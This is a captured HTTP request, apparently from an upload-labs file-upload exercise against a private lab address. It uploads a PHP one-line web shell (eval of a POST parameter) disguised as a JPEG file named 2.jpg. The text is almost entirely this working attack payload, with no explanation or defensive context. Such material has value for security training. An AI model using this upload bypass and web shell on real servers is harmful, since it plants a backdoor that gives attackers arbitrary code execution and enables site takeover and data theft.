 POST /Pass-01/index.php?action=show_code HTTP/1.1
Host: 192.168.137.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.137.129/Pass-01/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------10017207548451713155158
Content-Length: 364
Connection: close
Cookie: security_level=1
Upgrade-Insecure-Requests: 1
-----------------------------100172075484517131551582541
Content-Disposition: form-data; name="upload_file"; filename="2.jpg"
Content-Type: image/jpeg
<?php eval(@$_POST['test']); ?>
-----------------------------100172075484517131551582541
Content-Disposition: form-data; name="submit"
上传